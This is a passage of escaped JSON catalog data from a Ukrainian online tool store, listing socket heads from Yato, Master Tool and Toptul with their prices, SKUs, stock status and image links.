\u0442\u043e\u0440\u0446\u0435\u0432\u044b\u0435&quot;,&quot;slug&quot;:&quot;golovki-torcevye&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;picture&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;},&quot;category_id&quot;:247,&quot;video&quot;:&quot;&quot;,&quot;title_rows&quot;:{&quot;tiles_count_pc&quot;:2,&quot;tiles_count_mobile&quot;:4,&quot;row_count_pc&quot;:2,&quot;row_count_mobile&quot;:2}},{&quot;id&quot;:207877,&quot;gtag_id&quot;:&quot;207877_product&quot;,&quot;product_id&quot;:207877,&quot;product_code&quot;:207877,&quot;title&quot;:&quot;\u0413\u043e\u043b\u043e\u0432\u043a\u0430 \u0442\u043e\u0440\u0446\u0435\u0432\u0430\u044f \u0448\u0435\u0441\u0442\u0438\u0433\u0440\u0430\u043d\u043d\u0430\u044f \u0434\u043b\u0438\u043d\u043d\u0430\u044f YATO 1\/2\&quot; \u041c23 \u0445 76 \u043c\u043c (YT-1236)&quot;,&quot;sku&quot;:&quot;YT-1236&quot;,&quot;brand_title&quot;:&quot;Yato &quot;,&quot;price&quot;:162,&quot;rating&quot;:0,&quot;commentsCount&quot;:0,&quot;in_cart&quot;:false,&quot;labels&quot;:[],&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/golovka-torcevaya-shestigrannaya-dlinnaya-yato-12-m23-h-76-m-207877&quot;,&quot;cardImage&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;org_cardImage&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;hasOldPrice&quot;:false,&quot;oldPriceFormatted&quot;:&quot;&quot;,&quot;priceFormatted&quot;:&quot;162&quot;,&quot;hasBarterPrice&quot;:false,&quot;barterPriceCatalogTitle&quot;:&quot;&quot;,&quot;barterPrice&quot;:&quot;&quot;,&quot;barterPriceDescription&quot;:&quot;&quot;,&quot;topCharacteristics&quot;:{},&quot;characteristics&quot;:{},&quot;similarUrl&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;qty&quot;:5,&quot;qty_msg&quot;:&quot;\u041f\u043e\u0434 \u0437\u0430\u043a\u0430\u0437 (1-5 \u0434\u043d\u0435\u0439)&quot;,&quot;qty_color&quot;:&quot;#0C62D5&quot;,&quot;discontinued&quot;:0,&quot;images&quot;:{&quot;cardMobile&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;cardDesktop&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;catalogMobile&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;catalogDesktop&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;},&quot;instance&quot;:&quot;product&quot;,&quot;in_compare&quot;:false,&quot;in_favorites&quot;:false,&quot;category&quot;:{&quot;id&quot;:247,&quot;parent_id&quot;:243,&quot;is_active&quot;:1,&quot;title&quot;:&quot;\u0413\u043e\u043b\u043e\u0432\u043a\u0438 \u0442\u043e\u0440\u0446\u0435\u0432\u044b\u0435&quot;,&quot;slug&quot;:&quot;golovki-torcevye&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;picture&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;},&quot;category_id&quot;:247,&quot;video&quot;:&quot;&quot;,&quot;title_rows&quot;:{&quot;tiles_count_pc&quot;:2,&quot;tiles_count_mobile&quot;:4,&quot;row_count_pc&quot;:2,&quot;row_count_mobile&quot;:2}},{&quot;id&quot;:96783,&quot;gtag_id&quot;:&quot;96783_product&quot;,&quot;product_id&quot;:96783,&quot;product_code&quot;:1130481,&quot;title&quot;:&quot;\u041d\u0430\u0441\u0430\u0434\u043a\u0430 \u0442\u043e\u0440\u0446\u0435\u0432\u0430\u044f 6-\u0433\u0440\u0430\u043d\u043d\u0430\u044f 1\/2\&quot; 24\u043c\u043c CRV (78-0024)&quot;,&quot;sku&quot;:&quot;78-0024&quot;,&quot;brand_title&quot;:&quot;MASTER TOOL&quot;,&quot;price&quot;:78,&quot;rating&quot;:0,&quot;commentsCount&quot;:0,&quot;in_cart&quot;:false,&quot;labels&quot;:[],&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/nasadka-torcevaya-6-grannaya-12-24mm-crv-78-0024-96783&quot;,&quot;cardImage&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/16\/nasadka-torcevaya-6-grannaya-12-24mm-crv-78-0024_242_242_80.webp&quot;,&quot;org_cardImage&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/16\/nasadka-torcevaya-6-grannaya-12-24mm-crv-78-0024_242_242_80.webp&quot;,&quot;hasOldPrice&quot;:false,&quot;oldPriceFormatted&quot;:&quot;&quot;,&quot;priceFormatted&quot;:&quot;78&quot;,&quot;hasBarterPrice&quot;:false,&quot;barterPriceCatalogTitle&quot;:&quot;&quot;,&quot;barterPrice&quot;:&quot;&quot;,&quot;barterPriceDescription&quot;:&quot;&quot;,&quot;topCharacteristics&quot;:{&quot;0&quot;:{&quot;group_title&quot;:&quot;\u0412\u0438\u0434&quot;,&quot;value_title&quot;:&quot;\u0422\u043e\u0440\u0446\u0435\u0432\u043e\u0439&quot;}},&quot;characteristics&quot;:{&quot;1270&quot;:{&quot;group_title&quot;:&quot;\u0412\u0438\u0434&quot;,&quot;value_title&quot;:&quot;\u0422\u043e\u0440\u0446\u0435\u0432\u043e\u0439&quot;}},&quot;similarUrl&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;qty&quot;:25,&quot;qty_msg&quot;:&quot;\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438&quot;,&quot;qty_color&quot;:&quot;#2EA44F&quot;,&quot;discontinued&quot;:0,&quot;images&quot;:{&quot;cardMobile&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/16\/nasadka-torcevaya-6-grannaya-12-24mm-crv-78-0024_400_400_80.webp&quot;,&quot;cardDesktop&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/16\/nasadka-torcevaya-6-grannaya-12-24mm-crv-78-0024_650_650_80.webp&quot;,&quot;catalogMobile&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/16\/nasadka-torcevaya-6-grannaya-12-24mm-crv-78-0024_242_242_80.webp&quot;,&quot;catalogDesktop&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/16\/nasadka-torcevaya-6-grannaya-12-24mm-crv-78-0024_242_242_80.webp&quot;},&quot;instance&quot;:&quot;product&quot;,&quot;in_compare&quot;:false,&quot;in_favorites&quot;:false,&quot;category&quot;:{&quot;id&quot;:247,&quot;parent_id&quot;:243,&quot;is_active&quot;:1,&quot;title&quot;:&quot;\u0413\u043e\u043b\u043e\u0432\u043a\u0438 \u0442\u043e\u0440\u0446\u0435\u0432\u044b\u0435&quot;,&quot;slug&quot;:&quot;golovki-torcevye&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;picture&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;},&quot;category_id&quot;:247,&quot;video&quot;:&quot;&quot;,&quot;title_rows&quot;:{&quot;tiles_count_pc&quot;:2,&quot;tiles_count_mobile&quot;:4,&quot;row_count_pc&quot;:2,&quot;row_count_mobile&quot;:2}},{&quot;id&quot;:101723,&quot;gtag_id&quot;:&quot;101723_product&quot;,&quot;product_id&quot;:101723,&quot;product_code&quot;:1171582,&quot;title&quot;:&quot;\u0413\u043e\u043b\u043e\u0432\u043a\u0430 \u0442\u043e\u0440\u0446\u0435\u0432\u0430\u044f 3\/4\&quot; 70 \u043c\u043c BAEA2470 TOPTUL (BAEA2470)&quot;,&quot;sku&quot;:&quot;BAEA2470&quot;,&quot;brand_title&quot;:&quot;Toptul &quot;,&quot;price&quot;:1320,&quot;rating&quot;:0,&quot;commentsCount&quot;:0,&quot;in_cart&quot;:false,&quot;labels&quot;:[],&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/golovka-torcevaya-34-70-mm-baea2470-toptul-baea2470-101723&quot;,&quot;cardImage&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/24\/golovka-torcevaya-34-70-mm-baea2470-toptul-baea2470_242_242_80.webp&quot;,&quot;org_cardImage&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/24\/golovka-torcevaya-34-70-mm-baea2470-toptul-baea2470_242_242_80.webp&quot;,&quot;hasOldPrice&quot;:false,&quot;oldPriceFormatted&quot;:&quot;&quot;,&quot;priceFormatted&quot;:&quot;1 320&quot;,&quot;hasBarterPrice&quot;:false,&quot;barterPriceCatalogTitle&quot;:&quot;&quot;,&quot;barterPrice&quot;:&quot;&quot;,&quot;barterPriceDescription&quot;:&quot;&quot;,&quot;topCharacteristics&quot;:{&quot;0&quot;:{&quot;group_title&quot;:&quot;\u0412\u0438\u0434&quot;,&quot;value_title&quot;:&quot;\u0422\u043e\u0440\u0446\u0435\u0432\u043e\u0439&quot;}},&quot;characteristics&quot;:{&quot;1270&quot;:{&quot;group_title&quot;:&quot;\u0412\u0438\u0434&quot;,&quot;value_title&quot;:&quot;\u0422\u043e\u0440\u0446\u0435\u0432\u043e\u0439&quot;}},&quot;similarUrl&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;qty&quot;:75,&quot;qty_msg&quot;:&quot;\u041f\u043e\u0434 \u0437\u0430\u043a\u0430\u0437 (1-5 \u0434\u043d\u0435\u0439)&quot;,&quot;qty_color&quot;:&quot;#0C62D5&quot;,&quot;discontinued&quot;:0,&quot;images&quot;:{&quot;cardMobile&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/24\/golovka-torcevaya-34-70-mm-baea2470-toptul-baea2470_400_400_80.webp&quot;,&quot;cardDesktop&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/24\/golovka-torcevaya-34-70-mm-baea2470-toptul-baea2470_650_650_80.webp&quot;,&quot;catalogMobile&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/24\/golovka-torcevaya-34-70-mm-baea2470-toptul-baea2470_242_242_80.webp&quot;,&quot;catalogDesktop&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/24\/golovka-torcevaya-34-70-mm-baea2470-toptul-baea2470_242_242_80.webp&quot;},&quot;instance&quot;:&quot;product&quot;,&quot;in_compare&quot;:false,&quot;in_favorites&quot;:false,&quot;category&quot;:{&quot;id&quot;:247,&quot;parent_id&quot;:243,&quot;is_active&quot;:1,&quot;title&quot;:&quot;\u0413\u043e\u043b\u043e\u0432\u043a\u0438 \u0442\u043e\u0440\u0446\u0435\u0432\u044b\u0435&quot;,&quot;slug&quot;:&quot;golovki-torcevye&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;picture&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;},&quot;category_id&quot;:247,&quot;video&quot;:&quot;&quot;,&quot;title_rows&quot;:{&quot;tiles_count_pc&quot;:2,&quot;tiles_count_mobile&quot;:4,&quot;row_count_pc&quot;:2,&quot;row_count_mobile&quot;:2}},{&quot;id&quot;:96781,&quot;gtag_id&quot;:&quot;96781_product&quot;,&quot;product_id&quot;:96781,&quot;product_code&quot;:1134245,&quot;title&quot;:&quot;\u041d\u0430\u0441\u0430\u0434\u043a\u0430 \u0442\u043e\u0440\u0446\u0435\u0432\u0430\u044f MASTER TOOL \u0441\u0432\u0435\u0447\u043d\u0430\u044f 1\/2\&quot; 16 \u043c\u043c CRV (78-1116)&quot;,&quot;sku&quot;:&quot;78-1116&quot;,&quot;brand_title&quot;:&quot;MASTER TOOL&quot;,&quot;price&quot;:68,&quot;rating&quot;:0,&quot;commentsCount&quot;:0,&quot;in_cart&quot;:false,&quot;labels&quot;:[],&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/nasadka-torcevaya-master-tool-svechnaya-12-16-mm-crv-78-1116-96781&quot;,&quot;cardImage&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/14\/nasadka-torcevaya-master-tool-svechnaya-12-16-mm-crv-78-1116_242_242_80.webp&quot;,&quot;org_cardImage&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/14\/nasadka-torcevaya-master-tool-svechnaya-12-16-mm-crv-78-1116_242_242_80.webp&quot;,&quot;hasOldPrice&quot;:false,&quot;oldPriceFormatted&quot;:&quot;&quot;,&quot;priceFormatted&quot;:&quot;68&quot;,&quot;hasBarterPrice&quot;:false,&quot;barterPriceCatalogTitle&quot;:&quot;&quot;,&quot;barterPrice&quot;:&quot;&quot;,&quot;barterPriceDescription&quot;:&quot;&quot;,&quot;topCharacteristics&quot;:{&quot;0&quot;:{&quot;group_title&quot;:&quot;\u0412\u0438\u0434&quot;,&quot;value_title&quot;:&quot;\u0422\u043e\u0440\u0446\u0435\u0432\u043e\u0439&quot;}},&quot;characteristics&quot;:{&quot;1270&quot;:{&quot;group_title&quot;:&quot;\u0412\u0438\u0434&quot;,&quot;value_title&quot;:&quot;\u0422\u043e\u0440\u0446\u0435\u0432\u043e\u0439&quot;}},&quot;similarUrl&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;qty&quot;:47,&quot;qty_msg&quot;:&quot;\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438&quot;,&quot;qty_color&quot;:&quot;#2EA44F&quot;,&quot;discontinued&quot;:0,&quot;images&quot;:{&quot;cardMobile&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/09\/08\/nasadka-torcevaya-master-tool-svechnaya-12-16-mm-crv-78-1116_400_400_80.webp&quot;,&quot;cardDesktop&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/09\/08\/nasadka-torcevaya-master-tool-svechnaya-12-16-mm-crv-78-1116_650_650_80.webp&quot;,&quot;catalogMobile&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/14\/nasadka-torcevaya-master-tool-svechnaya-12-16-mm-crv-78-1116_242_242_80.webp&quot;,&quot;catalogDesktop&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/14\/nasadka-torcevaya-master-tool-svechnaya-12-16-mm-crv-78-1116_242_242_80.webp&quot;},&quot;instance&quot;:&quot;product&quot;,&quot;in_compare&quot;:false,&quot;in_favorites&quot;:false,&quot;category&quot;:{&quot;id&quot;:247,&quot;parent_id&quot;:243,&quot;is_active&quot;:1,&quot;title&quot;:&quot;\u0413\u043e\u043b\u043e\u0432\u043a\u0438 \u0442\u043e\u0440\u0446\u0435\u0432\u044b\u0435&quot;,&quot;slug&quot;:&quot;golovki-torcevye&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;picture&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;},&quot;category_id&quot;:247,&quot;video&quot;:&quot;&quot;,&quot;title_rows&quot;:{&quot;tiles_count_pc&quot;:2,&quot;tiles_count_mobile&quot;:4,&quot;row_count_pc&quot;:2,&quot;row_count_mobile&quot;:2}},{&quot;id&quot;:101721,&quot;gtag_id&quot;:&quot;101721_product&quot;,&quot;product_id&quot;:101721,&quot;product_code&quot;:1171496,&quot;title&quot;:&quot;\u0413\u043e\u043b\u043e\u0432\u043a\u0430 \u0442\u043e\u0440\u0446\u0435\u0432\u0430\u044f \u0443\u0434\u0430\u0440\u043d\u0430\u044f 1-1\/2\&quot; 105\u043c\u043c KABA48A5 TOPTUL (KABA48A5)&quot;,&quot;sku&quot;:&quot;KABA48A5&quot;,&quot;brand_title&quot;:&quot;Toptul &quot;,&quot;price&quot;:15810,&quot;rating&quot;:0,&quot;commentsCount&quot;:0,&quot;in_cart&quot;:false,&quot;labels&quot;:[],&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/golovka-torcevaya-udarnaya-1-12-105mm-kaba48a5-toptul-kaba48-101721&quot;,&quot;cardImage&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/21\/golovka-torcevaya-udarnaya-1-12-105mm-kaba48a5-toptul-kaba48_242_242_80.webp&quot;,&quot;org_cardImage&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/21\/golovka-torcevaya-udarnaya-1-12-105mm-kaba48a5-toptul-kaba48_242_242_80.webp&quot;,&quot;hasOldPrice&quot;:false,&quot;oldPriceFormatted&quot;:&quot;&quot;,&quot;priceFormatted&quot;:&quot;15 810&quot;,&quot;hasBarterPrice&quot;:false,&quot;barterPriceCatalogTitle&quot;:&quot;&quot;,&quot;barterPrice&quot;:&quot;&quot;,&quot;barterPriceDescription&quot;:&quot;&quot;,&quot;topCharacteristics&quot;:{&quot;0&quot;:{&quot;group_title&quot;:&quot;\u0412\u0438\u0434&quot;,&quot;value_title&quot;:&quot;\u0422\u043e\u0440\u0446\u0435\u0432\u043e\u0439&quot;}},&quot;characteristics&quot;:{&quot;1270&quot;:{&quot;group_title&quot;:&quot;\u0412\u0438\u0434&quot;,&quot;value_title&quot;:&quot;\u0422\u043e\u0440\u0446\u0435\u0432\u043e\u0439&quot;}},&quot;similarUrl&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;qty&quot;:25,&quot;qty_msg&quot;:&quot;\u041f\u043e\u0434 \u0437\u0430\u043a\u0430\u0437 (1-5 \u0434\u043d\u0435\u0439)&quot;,&quot;qty_color&quot;:&quot;#0C62D5&quot;,&quot;discontinued&quot;:0,&quot;images&quot;:{&quot;cardMobile&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/21\/golovka-torcevaya-udarnaya-1-12-105mm-kaba48a5-toptul-kaba48_400_400_80.webp&quot;,&quot;cardDesktop&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/21\/golovka-torcevaya-udarnaya-1-12-105mm-kaba48a5-toptul-kaba48_650_650_80.webp&quot;,&quot;catalogMobile&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/21\/golovka-torcevaya-udarnaya-1-12-105mm-kaba48a5-toptul-kaba48_242_242_80.webp&quot;,&quot;catalogDesktop&quot;:&quot;https:\/\/img.atl.ua\/storage\/min\/2022\/08\/21\/golovka-torcevaya-udarnaya-1-12-105mm-kaba48a5-toptul-kaba48_242_242_80.webp&quot;},&quot;instance&quot;:&quot;product&quot;,&quot;in_compare&quot;:false,&quot;in_favorites&quot;:false,&quot;category&quot;:{&quot;id&quot;:247,&quot;parent_id&quot;:243,&quot;is_active&quot;:1,&quot;title&quot;:&quot;\u0413\u043e\u043b\u043e\u0432\u043a\u0438 \u0442\u043e\u0440\u0446\u0435\u0432\u044b\u0435&quot;,&quot;slug&quot;:&quot;golovki-torcevye&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;picture&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;},&quot;category_id&quot;:247,&quot;video&quot;:&quot;&quot;,&quot;title_rows&quot;:{&quot;tiles_count_pc&quot;:2,&quot;tiles_count_mobile&quot;:4,&quot;row_count_pc&quot;:2,&quot;row_count_mobile&quot;:2}},{&quot;id&quot;:207881,&quot;gtag_id&quot;:&quot;207881_product&quot;,&quot;product_id&quot;:207881,&quot;product_code&quot;:207881,&quot;title&quot;:&quot;\u0413\u043e\u043b\u043e\u0432\u043a\u0430 \u0442\u043e\u0440\u0446\u0435\u0432\u0430\u044f \u0443\u0434\u0430\u0440\u043d\u0430\u044f \u0448\u0435\u0441\u0442\u0438\u0433\u0440\u0430\u043d\u043d\u0430\u044f YATO 1\/2\&quot; \u041c25 \u0445 78 \u043c\u043c (YT-1045)&quot;,&quot;sku&quot;:&quot;YT-1045&quot;,&quot;brand_title&quot;:&quot;Yato &quot;,&quot;price&quot;:299,&quot;rating&quot;:0,&quot;commentsCount&quot;:0,&quot;in_cart&quot;:false,&quot;labels&quot;:[],&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/golovka-torcevaya-udarnaya-shestigrannaya-yato-12-m25-h-78-m-207881&quot;,&quot;cardImage&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;org_cardImage&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;hasOldPrice&quot;:false,&quot;oldPriceFormatted&quot;:&quot;&quot;,&quot;priceFormatted&quot;:&quot;299&quot;,&quot;hasBarterPrice&quot;:false,&quot;barterPriceCatalogTitle&quot;:&quot;&quot;,&quot;barterPrice&quot;:&quot;&quot;,&quot;barterPriceDescription&quot;:&quot;&quot;,&quot;topCharacteristics&quot;:{},&quot;characteristics&quot;:{},&quot;similarUrl&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;qty&quot;:5,&quot;qty_msg&quot;:&quot;\u041f\u043e\u0434 \u0437\u0430\u043a\u0430\u0437 (1-5 \u0434\u043d\u0435\u0439)&quot;,&quot;qty_color&quot;:&quot;#0C62D5&quot;,&quot;discontinued&quot;:0,&quot;images&quot;:{&quot;cardMobile&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;cardDesktop&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;catalogMobile&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;catalogDesktop&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;},&quot;instance&quot;:&quot;product&quot;,&quot;in_compare&quot;:false,&quot;in_favorites&quot;:false,&quot;category&quot;:{&quot;id&quot;:247,&quot;parent_id&quot;:243,&quot;is_active&quot;:1,&quot;title&quot;:&quot;\u0413\u043e\u043b\u043e\u0432\u043a\u0438 \u0442\u043e\u0440\u0446\u0435\u0432\u044b\u0435&quot;,&quot;slug&quot;:&quot;golovki-torcevye&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;picture&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;},&quot;category_id&quot;:247,&quot;video&quot;:&quot;&quot;,&quot;title_rows&quot;:{&quot;tiles_count_pc&quot;:2,&quot;tiles_count_mobile&quot;:4,&quot;row_count_pc&quot;:2,&quot;row_count_mobile&quot;:2}},{&quot;id&quot;:166660,&quot;gtag_id&quot;:&quot;166660_product&quot;,&quot;product_id&quot;:166660,&quot;product_code&quot;:166660,&quot;title&quot;:&quot;\u0413\u043e\u043b\u043e\u0432\u043a\u0430 \u0442\u043e\u0440\u0446\u0435\u0432\u0430\u044f Toptul \u0443\u0434\u0430\u0440\u043d\u0430\u044f 1\&quot; 24\u043c\u043c (KABA3224)&quot;,&quot;sku&quot;:&quot;KABA3224&quot;,&quot;brand_title&quot;:&quot;Toptul &quot;,&quot;price&quot;:592,&quot;rating&quot;:0,&quot;commentsCount&quot;:0,&quot;in_cart&quot;:false,&quot;labels&quot;:[],&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/golovka-torcevaya-toptul-udarnaya-1-24mm-kaba3224-166660&quot;,&quot;cardImage&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;org_cardImage&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;hasOldPrice&quot;:false,&quot;oldPriceFormatted&quot;:&quot;&quot;,&quot;priceFormatted&quot;:&quot;592&quot;,&quot;hasBarterPrice&quot;:false,&quot;barterPriceCatalogTitle&quot;:&quot;&quot;,&quot;barterPrice&quot;:&quot;&quot;,&quot;barterPriceDescription&quot;:&quot;&quot;,&quot;topCharacteristics&quot;:{},&quot;characteristics&quot;:{},&quot;similarUrl&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;qty&quot;:75,&quot;qty_msg&quot;:&quot;\u041f\u043e\u0434 \u0437\u0430\u043a\u0430\u0437 (1-5 \u0434\u043d\u0435\u0439)&quot;,&quot;qty_color&quot;:&quot;#0C62D5&quot;,&quot;discontinued&quot;:0,&quot;images&quot;:{&quot;cardMobile&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;cardDesktop&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;catalogMobile&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;catalogDesktop&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;},&quot;instance&quot;:&quot;product&quot;,&quot;in_compare&quot;:false,&quot;in_favorites&quot;:false,&quot;category&quot;:{&quot;id&quot;:247,&quot;parent_id&quot;:243,&quot;is_active&quot;:1,&quot;title&quot;:&quot;\u0413\u043e\u043b\u043e\u0432\u043a\u0438 \u0442\u043e\u0440\u0446\u0435\u0432\u044b\u0435&quot;,&quot;slug&quot;:&quot;golovki-torcevye&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;picture&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;},&quot;category_id&quot;:247,&quot;video&quot;:&quot;&quot;,&quot;title_rows&quot;:{&quot;tiles_count_pc&quot;:2,&quot;tiles_count_mobile&quot;:4,&quot;row_count_pc&quot;:2,&quot;row_count_mobile&quot;:2}},{&quot;id&quot;:166697,&quot;gtag_id&quot;:&quot;166697_product&quot;,&quot;product_id&quot;:166697,&quot;product_code&quot;:166697,&quot;title&quot;:&quot;\u0413\u043e\u043b\u043e\u0432\u043a\u0430 \u0442\u043e\u0440\u0446\u0435\u0432\u0430\u044f Toptul 1\&quot; 63\u043c\u043c (BAEA3263)&quot;,&quot;sku&quot;:&quot;BAEA3263&quot;,&quot;brand_title&quot;:&quot;Toptul &quot;,&quot;price&quot;:1313,&quot;rating&quot;:0,&quot;commentsCount&quot;:0,&quot;in_cart&quot;:false,&quot;labels&quot;:[],&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/golovka-torcevaya-toptul-1-63mm-baea3263-166697&quot;,&quot;cardImage&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;org_cardImage&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;hasOldPrice&quot;:false,&quot;oldPriceFormatted&quot;:&quot;&quot;,&quot;priceFormatted&quot;:&quot;1 313&quot;,&quot;hasBarterPrice&quot;:false,&quot;barterPriceCatalogTitle&quot;:&quot;&quot;,&quot;barterPrice&quot;:&quot;&quot;,&quot;barterPriceDescription&quot;:&quot;&quot;,&quot;topCharacteristics&quot;:{},&quot;characteristics&quot;:{},&quot;similarUrl&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;qty&quot;:25,&quot;qty_msg&quot;:&quot;\u041f\u043e\u0434 \u0437\u0430\u043a\u0430\u0437 (1-5 \u0434\u043d\u0435\u0439)&quot;,&quot;qty_color&quot;:&quot;#0C62D5&quot;,&quot;discontinued&quot;:0,&quot;images&quot;:{&quot;cardMobile&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;cardDesktop&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;catalogMobile&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;,&quot;catalogDesktop&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;},&quot;instance&quot;:&quot;product&quot;,&quot;in_compare&quot;:false,&quot;in_favorites&quot;:false,&quot;category&quot;:{&quot;id&quot;:247,&quot;parent_id&quot;:243,&quot;is_active&quot;:1,&quot;title&quot;:&quot;\u0413\u043e\u043b\u043e\u0432\u043a\u0438 \u0442\u043e\u0440\u0446\u0435\u0432\u044b\u0435&quot;,&quot;slug&quot;:&quot;golovki-torcevye&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/instrumenty-i-oborudovanie\/klyuchi\/golovki-torcevye&quot;,&quot;picture&quot;:&quot;https:\/\/img.atl.ua\/images\/stub_image.svg&quot;},&quot;category_id&quot;:247,&quot;video&quot;:&quot;&quot;,&quot;title_rows&quot;:{&quot;tiles_count_pc&quot;:2,&quot;tiles_count_mobile&quot;:4,&quot;row_count_pc&quot;:2,&quot;row_count_mobile&quot;:2}},{&quot;id&quot;:207893,&quot;gtag_id&quot;:&quot;207893_product&quot;,&quot;product_id&quot;:207893,&quot;product_code&quot;:207893,&quot;title&quot;:&quot;\u0413\u043e\u043b\u043e\u0432\u043a\u0430 \u0442\u043e\u0440\u0446\u0435\u0432\u0430\u044f \u0448\u0435\u0441\u0442\u0438\u0433\u0440\u0430\u043d\u043d\u0430\u044f YATO 3\/8\&quot; \u041c7 \u0445 28 \u043c\u043c 